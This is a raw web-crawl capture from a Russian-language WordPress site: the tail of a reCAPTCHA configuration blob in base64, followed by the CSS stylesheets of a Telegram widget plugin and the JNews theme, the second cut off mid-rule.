AyLDqCXDncKtwp1Nw47Cri5WwrPDphQgw4fDhkFqMsKfZ8K+LsKEwqJKw7bDvcOXA1TDkTHDsXTCk07DlWfDgGrCmTTCssKNPMKWIcKWMMOYRn7Cu2dJwpTDg0Z1GgcRc17DlUjDtS/CjcOVF1lww6Avwq1jw4DCv8O5alBLw6rCtcK9w6XDr8KswrPDjsOhUlDChGIPB8KVwpnDjmULw7R5RG/DrAVaw6TCncKuWwzCucKFasOBw5bDmUoTL8Okwo/CphxmZsONw5Yiw4JPw4nDuy3DqhsDT8OCw6kOw649w6UMb8K0dg/DmMK2w4EoQMKpf8KxKVjDvcKZIQA/wro8w5HCiMKpazDCn8OnHsOuesKNYcOySMKdacObwo/[base64]/WTdzw7xvwp7CryEdw7DCnsKsNw4lVS/DlTDCscO5w5nCiMKxwppnGm5iwq7DvynCr8KWXENewp/CmMKTw5cOMkQ6w4nDq37Cu8K0wr0uGcK1bMOEwpzDqG7DvsOrwp1Yw5MdD8Oyw4owV8KZwp/[base64]/[base64]/YcKDw5gKKx8vRcOnAMK9woh5GsOZasO0wrR4w57DnRjDkMOrw5TCglTDj8KyFlvCpsOhC8K2QMKjw5/CmzV0DMKZwqLDm8KdN8K3wrotw7PCthcEw6wDYcKwwqTCsMOtTsOzS37Ck0tPbiBCXiTCmzbCosKfQlYVwp7DlFoow6HDnMOTw6jDp8OAJG/DuwjDrS3CrElSOsKEdxgkw7HCmcOgXcKGEGMwFMK6w5cZwp3DjsO5XcOzf1TCk07CkcKuFsKrIcKjw54BwqPCnzMgdMK+w6wRwoFdwolYw7lJw4wJwpvDhcKAQV7DoXhScifCon/CnxI0fDgmwr4uw7TDtMOgwq0wdsKILEVcA8OTGsKeasKkw4BAwpRMW8OzG14rwrnCjsOCw5vDnhNMH0HCrR49CsKLck/CuwHDq3PDosKfJsKbw6/CiMKIAMOtXR7CkcObwrJjw6I4YMO9w4HDiGTCs8K5QiR/wq8ZwrvCsDbDkC7DpG0Bwq0XZTPCg8K+wqHDrsKKEsOqw6PCvHnDjhIqPiHCuBVych59wpvCvcO7K8K4w5UYw5zCqkLCh8OpN2/CrMODwq7CmUEnw49awpzCvXDDlcOIwq0CwoA3Bh/DljrClsKZw4gPw5TCn8KcwpbCiMKAEys2woTDjiFuI2HDu8KzC8ObO8Khwr9NVcK5JMKgwowKNVhaIAZywq7Dv2XDv1QgA8OzRm/DlsOMAkPCscK1c8OywpBxDhrClyd9dj/DoFNkwpRDwrjDr3BTw68aJsOvDlE2QsO/[base64]/Dv8OIw7bDkmlxwo3DqMOlGXpgwr3CpMKYfsKwwohdJkYkw693wqTCiG0MwqHDmR5PXWHDrCXDg3jDicKDO8OawqEaTyXCszHDuiLClj/[base64]/K0UUJDfCgV46w5l7wqNbwqPDicOzw6fCojPCqcK4SyXCnT7ChsKgwow8w5QUbzbDm8KiAl4mR1pZUQ3DvwQ3w6/Dh8OpYsOCXMK0Wnkow4YnwrzCucOcwqxBMcOPwpZ/QsOkw5UGw682IxcTw6bClMOwwpHCp8K8YsOTw5QMw43DgsOMwqolwqw6wq7Cr34udRTDqMK3QsKpw6dnU8KXdsK0bj7CgMOEblQkwp/Dj8KIRcKZO2/DjTLCvsKBFcK6GMO7fMOHwrgzw5nDvGdLw7gZdsO0w5fDhMO3VBM8w4vCtMOvWcK4SGoxwrJXcsOawrdyG8KuN8Olw6ARw6DDtGQfIMKVNcKaOmPDpMOhR8OKw4bCjAo1a18ZG1p3XT4Iw6PCiCxnMsKUw5LDu8OFwpDDpMOeWMK/wpjDicKowoTCrjVhdMO/VS3Do8Oqw7wGw4rDgcOqGMKmaQjDngvCk21tw7/CqcKaw75FBWwnP8OwPHnCn8OHwozDs1JSf8OAbiPDn3BFw7rCncKUc0DDhHBEwpPCpATCnwhMIlfCkyUsGRoWPcKSw4vDmTfDkMKgdk8uwp9NwpfCkXAGP8KjNjPDmTJfw4PDoE4ibcOjw7PCvQxmXjTCt8KceXMjfx/CskZvwqJZw7QHe1dswrw7BMOkQMKjNQwXF31/w5TDoMO7UWvDjh4ocTPCmyBqbsKIK8Kjw59yBVtzw5YEw4nCnnjCisK1wq8+TErDmsKOcGnCnFMcw6FeKhJQEAwGwqbCncOjw5nChMONw6rDrFvCmgFvFMO0w5lFbMKLPGPCp2M3wqXCvsKfwojDgMOfwq/DrGjChFzCqsOWwrF0wrnDnMOqD31of8Odw4vDjnrCjTPCqR3Cv8KGIBJYKkgOXUVhw7IWw6VewqbCgMKowqxpw57DjX/[base64]/CisK/woBsMMOEw7jCg8KFEkDDqFXCoMOoAcOXYsOPwrXDk8Oidlx/N2zChgo/E8O/[base64]/wrcLRsKQccOxw59gwqXDuVLCo8OZw6vCh17Cqn11KS/DlcKLw5VJw6LDkkTCqsO5W8KPM8Kew5zDr8OFw7QnwoHCsB7Ct8K3wrrCrEHChMOqCsONCcKoThvCrsKcQMKoOnB4w7Jbwr/DvAjDi8OUw4xdwr9MdStsw63DgsOew6bDtsOVwpfDiMKjw4IbwpptHcKkVsOjw5/[base64]/[base64]/KcKgwpjCgMKtwocLw4/[base64]/TX3DkAs0c3t7CU8yOsOkwqzCtsO0U8OadkooT2PCgMOFUMOcJMKqwoIBaMOSwqhSGsKgwoEXMx5SD3UHVEc0VMOdOFfCs1rCjggVw6luwp/CjsOUT2cbw6FpXMKbwp/Ci8Kaw5XCjMO6w7fDjsO+B8OzwqkTwqDCmFHDicKjV8OWQ8OHSQXCnWlRw74oLsODwqHDvVRcwrkAe8K+DhPDj8OUw4RAwpHCvDMfw7jCqXVGw6zDl2QFwqs1w4hKBlfDkcOHHsOQwpM2w6nCpsO/wqbCnkDCnsKXZMKrwrPDgsKQZsKlw7TCqXfDrsOwPGHCumAscsOdwpjCg8KvcBlVw5sdwq8OHicpBsO8w4bDu8OewrzCombCtsObw41rYjjCusKvPsKCwoXDqzkQwrzDlMOVwoUlJ8K3wodJQsKHEA/CnMOLKyzDukjCsgzDnDHDisObw5MowrLDqUl1ESR9w6/DjFDDkx5QE3gzAcOnacKudVTDg8OaP2wMcjzDkFrCiMOzw6p2w4rDksK8w6hfw7s3w6LCjgzDtsKKQlvCgHzCgmkew67Ds8Kfw6J6QMKiw4jCp24yw6XCncKHwpwLw77Cl2t0KcOwRyLDn8KJEcO9w4cVw4gbJX/DsMKkIwvCrWBowq0+V8OMwoLDvTjDk8KbwptTw47DnBoywq88w7DDok3Dk3/Du8Orw4PCpSfDjMKHwq3Cs8KHwq4Bw6jCri9oUQhuwoNXZcKOP8K+dsOnwppgTA3Ck2bCsSPCr8KNJG3DgMKWwoHDuAg2w6LCncOqNW/CtHdGT8KkNwXDkGYWG3JzccOiB2s9SkXDpWLDh2/Dn8Kiw5PDtsOcZsOsC1jDp8KwIGYHAMKVw7RXAF/[base64]/[base64]/DrVHCgXbDvMKmwqrCn1AUCmwIcCsnS8K6Y8Otw7vCoH/Dqhogw67CrEwWE2PDhiTDssOdwqPCm3Utd8OhwrUsw7hswrnCvMKBw7cHZsOkLTYZw4Fjw4bCr8KLQHMnNnhAw4N7wotYwp3Cv03DsMKgw5AAf8K7w5bCmhLCizfDpcOXcxrDukJ9Wg/CgcKsGDh8fw3Co8KATgd2FMOmw5pERcOfw7zClEvDjltvwqZlH1Y9w4M3BSDDiifCpQTDmMOnw5LCqiMLLXnClV4+wpXDgsKcUz1MHmDCtwwjLMOrw4jCuxzDtwnCocO1w63CpBfDiR7CnMOGwq/CosOoW8OGw7grCTMoZUPCsGjCtDFVw6LDjsOsYV8gFsOkw5bCo0vCqHNkwrrDjzB7aMK4XgvCkxbDjcKXCcOLDQ/Dr8OZQcKDE8Kvw77DkAA4GV3DqG0uwqhgwofDqcK5R8KTCsKfE8Oww63DscO5wp59wqklwqjDpHLCsUAZPGtHw4cNw7vCrBZ1emM0bg1PwocMJlV9DsO1wo3CumTCshwXDcOqwpwnw6pRwrrCucObwok1dzXDjMK/[base64]/[base64]/DosKAwrokC1xmFGhMwqjCtsKMwp/DvMKaCcOjK8OFwpHClsOUC3BjwpA4w5pAD3ltw5fCnj/CgjVEWMOFw6B1ZlIpwrjCvcK9LmDDsW03fzllUcK8fcKtwqLDssOsw7YwVMOLwrTDoMOvwpgRI2IBX8KJw6ZPQcKMKEzCnALDrwIyXcOYwp3DiH4RMDsewozDj0wvwrHDhSsWaX4hN8OaVzJAw6rCq0HCvcKtY8Krw5nCsjpEwqJcJX8pUX/ClsKmw4AAwoPDucOMP3ZUbsKYSy3CkXHCrsK9YVkOTGzCj8O1Jh12I2UBw6EWw4jDmT3DrcKGCMOlRGbDsMOeLCLDi8KcXEA4w47Du37CkcOYw4LDrMKhwo4Tw5bDkMOOIzjDpFfDtkwqwp1wwrDCoCppw5XCh2TCjCFewpHDpjoYIsOww73CkDzDrwVDwrl/[base64]/Di2fCqMKEUzw+wqVSWMOkf8KDwqobNMKkwowlw6h/[base64]/[base64]/J8KhAcKAwrEiY2nCnmlocMKSfi7Dl8OhS8OvwqgEeMKIw6nDhxQmw509w7paMcKGFx7CpMOnRMKBwq/DjMKTw7oQezzChk/Dnx0TwrA1w7rClcKSbWnDvcOJERbCgsO/[base64]/DnmxOUFATwpLDiyHDqkLDpnHCqsO8w4rDt8OqG8OdPMO/wo1xbHFfIMOGw77Cr8KcYsOWAXB8AsO/w7Rjw7LDgG5iw5jDqcOiwpgrwqlaw7/CmnXDmmjCoh/CtMKZD8OVCAxlwqfDpVTDigwCUk3CoSLCi8Ogw73DiMORZTl6w4bDlMOqSmPCrcKgw5VvwowRYsK7dcKPAMKGwrINZMOEw6srw6/DoAEOPzY1UsO6w516bcO2RRt/aHA2esKXQ8OFwrU0w7suwqBFWcOba8K9E8OiCB3CrihWw6t7w6rCqcKca01OXsKNwoUaDnvDgl7Cqn/DtRQEAi3CrysTRMK+D8KHUFXDiMKDw5XCtH/Dk8OUw6B6VDx+wp9Ww4LDvEltwr3CgEEYfyPDicOfLDxjw5Nawr4Yw4bCggxmwqnDk8KgBlUwNTVywqIowpbDuVETSsO1USAKw6DCs8ORfcOkNGLDmcOaDsKSwoXDgsOCEDlWPAgfw5jCrk4Yw5XCicO/w6DCu8OPHD7DsEl0UFpAw47DicKXSis5wpzCucKEUkwaZMKdFjdfw7UhwohPW8Oqw6puwrLCsADCnMKXHcOTEHASLm8Oc8OJw54dEsOlwpUkwr8XfAEbwp7DqGNqwpHDsQLDn8KBB8KZwrNCT8K7EsOTdsO/wrLDmVdtwqPCvcOww4Ybw5HDiMOZw6DCjljCg8Obw6s+cxrDq8OTcTZqF8KjwoEWwqQvGxEdwoJTwo8VRzDClVAsHsKwSMO9X8Ocw5wAw4Qxw4jDikRaZlHDnWENw5ZTBQpDEMK6wrXCsC0JOU/Do2/Do8OaPcK5wqPDkMOcVGMzLXFKLA/DoUPCiHHCmSwew5dhw6h8wodcVFsFIcKsIhF7w60cFSDCk8KJDGvCq8OodMKeQsOiwrjDqcKUw4o8w5dtwrFqdMOsQcKgw63DqMOOwpE6BcO8w61GwqbDgsOAMcOpwrdiwpcTRll8BicjwrXCrMOwccKYw5YAw5TDhcKEEMKWw6XDjh7CmRbCpBwqw5N1B8Ohwq/CoMKUw6PDkUHDrC4RNcKRUSNaw6HDncK5TcOow6ZNwqFwwpPDtiXDusOHOsKPTURjw7Vaw4kLFHcAwqEiwqTCugIcw6t0RMOSwpPDrcOywrprR8OAEgV1wqo4BsKKw43DkjLDjkgLCCpqwpEkwrPDosKFw4/DkMK0w7zDjcKnacOpw7jDkF0EeMK4UcKlwqNUw5DCv8OTdB/[base64]/Ct8OAVsOuFMK3w4nDgsOxAsOow4hkB8KpHhnCt3xow5R4B8K6TMKJKE87w6BXM8O1OjPDhsOPNDzDp8KNN8OuWzHCin9KOijDggPCoklWcMOhfmJZw4bDkQ3ClMOiwq0Aw498wo/[base64]/[base64]/wq1Cc14JHsO3wqNkJcKswp/CvMKKw5dyIMOlLRMLwoEfScKkwrPDjh0rwp3DiE8RwqcywqrDuMOmwpzCosKzw7PDqFt3wqDCjDMoNg7CnsKyw4UcDF9oI3nCkkXCkGh5wq5UwrbDjTkNwoXCrxXDlnPChsKgSAjDp3rDpSQ7Uj/CqMK2RmJnw6LDoH7DgRvDnX1Jw5jDmsO4wrDDhHZTw7osUcOiNcOjw7nCoMOPVMKAa8KNwo7CrsKdJcOqZcOgHsO1wonCqMKtw4dIwqPDvzx5w4o8wr8Ww455wpPDnDjDnh/DgMOowqnCmCU7wp3Dv8OiFWtiwofDl27CkDXDv07DtUhswr0Tw5Mtw6wpNApPGlpaK8OtQMO/woAJw6XCj0J1eBE9woTCrMOUD8KEU1cbw7vDq8K3wobChcKvwoEiw6jCl8OPfMKiw6rCisOwbhMGwoDCimDCvgfCo2nCnTPCr1PCpVceeUEewothwrLCs09CwoXCp8Oxw57DhcOQwqYBwpYYB8KjwrJsKRoNw4F/NsOLwodnw5k8Gn9Yw6YWJi7CtsOUZBVQwojCo3HDvMKsw5LDusKXwoHCmMKFA8K3BsK1w7MmdSlZc3/CosK1SMKIWsK5fcOzw6zDvkfCrB3DomgFYnB6M8K2eg/[base64]/CkCcPw61nwr3DgydrG8OuQRTDlcONwodnKAR+cMKjwpMmw5HDmcO7wr1kwr3DjzNow5khDsKoQsOiwqkTw7DChsKBwpXDjkxpDzbDi1hbMcOKw5fDg2sgKMOhN8Khwq/ChkN6BgHDsMKXKgjCpiQNAcOAw4nDhcKlPRTDvDrDgcKUOcOpX1bDvMOAAsO2wpbDpTptwrHCvsOfY8KPfMORwr/[base64]/[base64]/[base64]/Cmw4KwrfDs8ObGsOlw5/DlVXDocKVwoVjwoRZZ8K0wqTDu8Olw6Z/w5DDncK7w77Dli/CumXClzDCh8OKw47DkyjDlMKrwp3Du8K8HGggwrRQw45JTMOkSQ/[base64]/I0nCj27CicOkwp5tH8Kqw48+TAZ5wptiUcKFS8K1wrcNWcKnEAkOwozCq8KqwpFcw7fDrMOtLUzCu17Cl2gYJMKNw4UiwprCrl8YZmI8PWl/woVZIx5JKcOlZAscAiLCkcKVIcKkwqbDvsOkwprDngUqFsKiwrzDn05MIcOYwoBEE0jCnR9fZEUHw6jDmMOqwoHDuk/[base64]/DgcK4H8OywpwXCcObwqTDuAbDvMKbA8KPw6gVw4vDsHw7XxDCp8KLNnMwBMOwL2ZUEjfCvR7Dt8KAwoDDmBIQYCQvDDXCs8Ova8KGXx4dwrofLMO/w5dgVMOkBcKwwqFkBmVVw5jDkMOebm/DssK+w71Tw4jDkcKZw4nDkWbDlMOKwoJDCsK8aEDCmcO9w5jCiT5mGMOvw7hKwpjDvzEAw5DCocKPw7LDmMOtw60Hw4HCosOowqpAIDVzIkoCbyTDqRlCHy8iRjcEwoBqwp1CcMOCwplTCz3DssOVJsK/wrICw40kw4/[base64]/[base64]/Fmtyw5jCo8OGw6kmw7J9FXRpLzFaBsKqw4tOw58Hw7LDmw9kw70Hw7s6wqcuwpLCmcKODsODKCxGAsO3wpJ6GMO/w4HDmcKvw4paKMOgw7dXL1pDcMOhdRjCmcKzwqxww6d3w5LDv8OHKsKcPlvDpsK+wr4+E8K/BQ5HRcKYWCdTJ0llK8KqeF7DgzXCqT5dM3LClW4uwrhxwqUXw7TCnMO2worCqcO6SMKiHFfDrGnDuBUKJ8K6XMO4VQEywrHDvWh1IMKZw7V0w68uwqlIw60Qw6nDmMKcaMOwVsKhMnw/[base64]/CncK3YMK4w7vDkEEGwoR8wr7DjD3Ct8ObwohCw5jDujTDrxTDkVtYesO/ZW7DjhXDtxPCrsOrw4ABw4TChsKMGhDDqH9gwqJeWcKxSFLDuRULRS7Dt8KrXBZwwpFqw5lTwqoMwpdIRsKsAMKdw6JAwpMsFsOyV8ODwpNIw6fDvUcCwplTwo3ChMOnw77Cikx9w6TCj8K+BsKiw5/CtMKIw5U6SjEWA8OMf8OEKRI9woUYEsOIwoLDshQRKgDCm8K+wqF6KcOlUV3DscK0FG1cwolfw4DDo1vCjlJuCC3CiMKgMMKfwpsZcTx9GyMRYMKxwrtGOcOCO8KxRTIYw4HDuMKcwo4kRH7DoB3Cr8K6Lzh/WcK2OjbCj2fCmXZ1URMcw5zCi8KpwrrCs33DhsOrwqxsBcKZw6HCiGzCgsKVY8Ktwp0FFMK3wqvDs1zDmg/CjMK+wp7CvQLCqMKefcO7wq3Cr0M0FMKew4NlSsOsQTZOX8OswqkjwqB7w4vDrVc8woDDpGxNSkMFL8OyGDgNS1LDoXsPcztWYhobaiPDuzXDsRPCsmrCtcK9ax/DhjnDiC1xw5TDky0VwoQXw6TDu23DvQtlTWjDv0UmwrHDrn/[base64]/Dohp9ehNTGMOaKAk7wrXDgB3Dm8OSw5nDqsOmw6bCviTDhxxTw6jCjwPDgU4iw6vDjMOeRMKSw7TDu8ODw60yw5JLw7/ClWsgw6gYw6tJesOLwp7CtsOiOsKSw4rCiArCkcOzw47Cn8KAdXbDssO6w4cGw6gfw6x9woUkw73Dq2TCpMKEw4HCnMO5w4DDg8OmwrpCwo/DsQnDilsJwovCsgfCuMOqFSlNdlLDuHvChloNQ1Vrw4PDnMKvwrLDtsKhBMKaHn4Ew5h8w5FSw4zCrsKNw4ENSsOmcW5mLsODw7dsw4M9WVxuw5AaS8KJw50OwrnCnsKCwrAzwpzDlsOhOcOKAsKXGMKEw4/DjMKLwqY5bAxfTEIETsKVw4jDu8KzwpLDvMKowolqwqxKPCg1LizDjR8kwpg0JsKwwq/DnAfCnMOHBRLDksKwwrHCu8KaBcKLw6vDt8Ofw7jCv0zCqjg9wobCtsOwwpMlw70Uw4/[base64]/w6TDoMO+aBrCkCfDshgvwrYCw6EeBw40wobDncKvHmxeWMOvwrVJGn16wpR0HivClX1XWsO4wpolwqJXCcOMbsKVcjYyw5rCszVSBy8FW8O2w7tHLMKZwpLCiwI+wpvCisKsw4tBw6g8wpnCgsKHw4bCo8OpCzHDi8K+woYZw6F/[base64]/Do8OUCsOBKy1yworDpXDDhcOHHHvDscOPdjIcw47CjiLDk1fCvG5Jwp5swoNYw5JBwrrDoCbCmjDDkywHw78iw4xVw5XDpsK7wqrCn8KuEg7CvsOrWxFcw6ZfwqU4wodOwrFWaSwLwpTDrsKVw63ClcK9wp5OdAxUwrVaYX/[base64]/DhFo/wpPCu3zDgivChkU3w5E/DUxzwoLDrCTCpcOdw7zCuSXDi8ONLcOjM8Khw6soI2ANw4V+wrYabTDDvXvCo33Dly3CknDCuMOkEMO9w70QwrzDqFHDlcKYwrtfwqXDgMO0U3pQPcKabMKmwpMTw7Aew5k4aGrDjALCisOCdSrCmsOTQGNZw709SMK0w7EKw5ZpWGoLw5rDs0/DsRvDn8OFAcKbLWTDhXNMUMKFw67DvMKpwq/CihdiPUTDhXLClsOqw7/Ckj7CsRPClsKaFyjDhDHDoAHDmmPDq0zDmcKYw6wTZsKld0LCsHAqMz3CgcOfw5QKwq8daMOPwohewrLCi8Ofw5IDwp3DpsKmw7DCl0jDkxsswovDlAPCjAQ6aWB3SFwuwr9Fb8OfwpF2w4JpwrLDiS/[base64]/[base64]/w7vCvMO6YMOhwq1ew5kzLCrDg8K1wotidwgww4FAB0XChRrCqFrCgxtPw6swbcKMwqPDmjZlwr5SG1XDgwPCg8KAM057w74jbMKBwoIpRsK9wooSFX3CmlPDhDBmwrfDqsKEw6s9w5VRCR/[base64]/B8OIK1Yuw6Y7V2RkEyzCjx8mw57DoTQVwr5tG2VVbcObI8KVwr0oJ8OoCgIOwq4ldcK2w5wbbsOTw7tkw60NWw3Dh8Ohw5h7HcK2w5otTcKTZwTCk0bDu33DhzfCiA/[base64]/DpsK7w7UswrRUHMOXOSXCizBOwp7Dn8Olwo/CrRbCnX0wYcKyRsKuD8OPT8KzOGHCgSEDFCkeVWbDnD9GwpbCjMOEUMKmwqVVVcKbMcKJFsK1aHpUHRIQPw/DlFwCw6Mqwr7DpAZRdcOwworDs8OTPMOrw7dpIBIBP8OcwoDDhjXDljXCrMOGYkxpwoowwpYtVcKjdhbCqsONw7bCgQfCkmhcw7XDqWnDigjCnzYfwq3Du8K+wpQNw7cNOMOWNn7Cl8KLOMOuwrXDjxsGwo/DjMK0IxEWe8OBIUY4bsObNEDChMK2w6XDtjhsKU8Qw7fCucOjw5MqwpnCnEnCow5pw7PChi9+wrAEYmAxSQHChcOswozCv8O0wqEqOhXDtAd6w4gyU8K1d8OmwrDCiDkaURvCr2fCsFknw70Vw43DviBkXE5EccKgw4dCw6hWwqoWw6bDkzHCvxfCpMK/wrvDqjwQccOXwr/DgRI/QsOew4XDssK5w5rDsDXCkXYHC8ODUsO0PcKpw5HCjMKJSzsrw6bChMOMJW4tFcOCFQHCujsQwphMBQ1zd8OoN0TDjFrCmsOVCMOdej7CpVhqR8KTesOfw5LDrwVyXcO2w4HCssK0w5/CjSNzw7cjKsKJw7hEXEXDnU52N1UYwp0MwrpBfsOiNCBeQMKQcUbDpQo6aMOywqMvw7TCn8O+ccKXw67Dn8OhwpMBPmjCjcK2woDDuUTDoyYWwqgNw6hxwqXDo1PCscO5P8KLw6IROMKcR8KCwqtLNcOdw6dFw5/DnsKJw5LCqGrCh3lubMObw5k6BTLCmsKRFsKec8OacxcsNhXCk8OQTTIBScO4bsOMw71eMVzDqEM1LBZtw4F/w6kzVcKXW8OLw5DDghrCg0dNRynDvWPDk8OlBcKZUUdDwpQZZXvCsR5kw4Mew5rDtcKqFwjCr0PDpcKnVMOWQsO0w7kRc8OUIMO/[base64]/Dmit8w6E5w458wrdTI8KMw5TDk8OPB8KVwpjChDHCkMKVccOZwovCucOww5/DmsK3w6VTw48Hw5F/YTHCkQ7Dhl5UScOPfMKifMK8w4HCi1l5w7QIPR/CrUJcw4IkL1nDpMKlwojCusKFworDu1BIw6PDo8KSJMOWw7sDw481c8Ogw41fBMK5worDrXHCu8Kvw7zChiQlOMKMwqZOIAzDhsKPKnHDgMOPPANtfQbDqkzCrmAww7kjWcK/[base64]/Ci8KeGmvCvEMuQsKkBMK4wpHDhcKzZcKbGsKRDXxRwrfClcKVwq7CpsKrCR3DjcOmw7pjIcKew5jDqcKrw5pTSibCq8KVECBjVC3DssOQw5XChMKYWkowVMOAFcOBw4Itw55DblvCsMOrwpkOwrjCrUvDjDLDm8OeRMKeWz0OXcOVwohNw6/DhTjDjMK2eMORRErDqcO5RcOnw599UG0BNn81TsOjbG3CqMOlQMOfw5vDmcO6PcOLw759wqjCgMKIw4o4wogkM8OzCXJ4w61iUcOpw7NFwrsRwrbCnsOcwpTCkC7CicKjTMKQaHZmRkVyXcOWTMOiw4tpw6/[base64]/DusOzZTHDjsKdw5jDpjHCtcOlw7lbSwLDs0vCvFp5w4sCQsKPZcOaw658FWIhUcKIwpM6IcKWVzXDhCvDhhQ/KR8+ZcO+wolNd8K/wpUVwrN3w53ChFF7wqJTRxDDpcOeLcKNXVDDrBd2DlHDqUPDmcOmFcO9LiEWZX/DuMOpwqPDnC/ClRYTwqLCmwvCjsKMw7XDl8OrB8OXw7vDpsKiVS01PsK4w4PDuUItwq/[base64]/woAbW2HCvDfDpjZnw6zDqExPw4/Dt8KUdsO4RcKQEyPDjzfCicK8TsKIw5N1w6/DtMKewozDo0gTMMOqU2zCu3jDjEbColLCuUEJw7BARsK/w67CmsKpwppOP0LCmFJaPX3DhcOmTsKqeC4ew6MEQsOBRMONwpTCm8OsCBbCk8KqwojDqCJXwr/CpMOwM8OBVMOJMz7CssOrW8OcaAwMw6UQwq7ClsO6O8ObP8OAwoPCgj7ChFcCw7fDnB3Dlh5Kwo/Cqigqw6dIfGQCw7Qvw75ICgXDnErCmsK/w4jDp0DCksKZaMOtKhUyN8KHMsKDwqHDt2fDnMKOBcKpLxzCuMKWwpjDosKVEhLDnMK/IcKCw6FjwqbDrMOzwoTChcOEahbCpFzDgsOsw7VGwrbDr8KfYxAbAC4VwrvCvxFYLQ3Dm1NhwqvCssK2w5dDVsOKwp5Hw49uw4AaTwvCq8KqwrJydMKKwpUPHMKswqdtwrLCriFqFcKIwqPClMOxw7pWwr3DhyfDlnUiFAkjBXrCu8K+w4ZZAVs/[base64]/[base64]/CvMOLBMKQwo5MGMKGWQTCpXLCihvDmQNYwpEnWFBDITrDvAIPcMOYw4NZw7zCisKBwr7CiVxGK8KRZMOye3d8EcOPw7k3wq/CrwNTwrAowoZEwpzDgCtWPQxxP8KKwpPDlx7Co8K5wrLCoS7CjVfCnF0Rwq3DiWRCwoTDgCInSsOyGlYPNsK7eMK/BDjDt8KEHsORw4jDlsK3Eytgw7J9fBFrw5hbw6PCh8OXw7/DuhDDrsKSw4UHVcO4SX3Dn8OrNGAiw6TCt2TDv8KsLsKNQV15NyHDmMOUw7/DmnTCnwvDjMOkwpwGMsKowpLCtznCtQtJw4JhJsKvw6LCkcKGw77CjMOYMy3DlcOMAT7ClBtwOcK4wqsBP11+Bhk+w5gewqg\\u003d\x22],null,[\x22conf\x22,null,\x226LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22uA1z0sbhCpsLLU3oQDR2cuC3CcL0REyofrxMxZDiXkY\\u003d\x22,0,0,null,1,1769257245038,0,0,[113,109,39,195],null,[18,46,56,65],\x22RC-mImiN4-AcD7Omg\x22,null,null,null,null,null,\x220dAFcWeA5eVApO7GNBPZy-ZbBKZNKin8E8kKoL7qIQFsjmhBgbUtczZTJUKqNhFp_68ZsPe2nPGcKkmZBnZuOsbTpG_v5GTIx92A\x22,1769340045206]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/A.wptelegram-widget--blocks.dba99b9d.css,qver=1703711233.pagespeed.cf.fY6EP04Gkq.css
body_size: 529
content:
.wp-block-wptelegram-widget-ajax-channel-feed{background-color:#f8f9f9;cursor:pointer;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-ajax-channel-feed label{align-items:center;flex-shrink:0;font-weight:600;margin-right:8px;white-space:nowrap}.wp-block-wptelegram-widget-ajax-channel-feed label span,.wp-block-wptelegram-widget-ajax-channel-feed label svg{vertical-align:middle}.wp-block-wptelegram-widget-ajax-channel-feed .dashicon{margin-right:8px}.wp-block-wptelegram-widget-ajax-channel-feed .widget-shortcode{display:block}.wp-block-wptelegram-widget-channel-feed{background-color:#f8f9f9;cursor:pointer;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-channel-feed label{align-items:center;flex-shrink:0;font-weight:600;margin-right:8px;white-space:nowrap}.wp-block-wptelegram-widget-channel-feed label span,.wp-block-wptelegram-widget-channel-feed label svg{vertical-align:middle}.wp-block-wptelegram-widget-channel-feed .dashicon{margin-right:8px}.wp-block-wptelegram-widget-channel-feed .widget-shortcode{display:block}.wp-block-wptelegram-widget-join-channel{flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira\ Sans,Droid\ Sans,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-join-channel .join-link{background-color:var(--wptelegram-widget-join-link-bg-color);border:0!important;border-radius:2em;box-shadow:none!important;color:var(--wptelegram-widget-join-link-color);cursor:pointer;font-size:1.1em;text-decoration:none!important;transition:border-radius .5s}.wp-block-wptelegram-widget-join-channel .join-link:hover{background-color:var(--wptelegram-widget-join-link-bg-color)!important;border-radius:0;color:var(--wptelegram-widget-join-link-color)!important}.wptelegram-widget-message iframe{width:100%}

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css
body_size: 2501
content:
body.jnews{background-color:#f7f7f7}.jeg_container,.jeg_content,.jeg_boxed .jeg_main .jeg_container,.jeg_cat_header{background-color:#fff}body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a{color:#3a3a3a}a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 